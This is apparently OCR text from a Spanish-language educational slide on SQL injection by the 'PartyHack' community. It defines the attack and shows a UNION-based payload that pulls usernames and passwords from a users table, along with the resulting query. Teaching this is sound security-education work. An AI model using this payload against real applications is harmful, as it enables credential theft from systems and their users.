 SQL Injection
<P4RTY/H4CK>
Consiste en insertar código SQL en un aplicativo, esto se genera por
una mala practica de programación
' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
* All passwords
All usernames
TEMA
Un Informático en Ciberseguridad
Mario Urriola
PartyHack
Bienvenidos a participar en la comunidad